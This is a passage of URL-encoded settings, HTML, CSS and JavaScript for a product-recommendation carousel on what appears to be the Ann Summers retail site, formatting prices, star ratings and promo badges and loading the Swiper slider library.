blet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%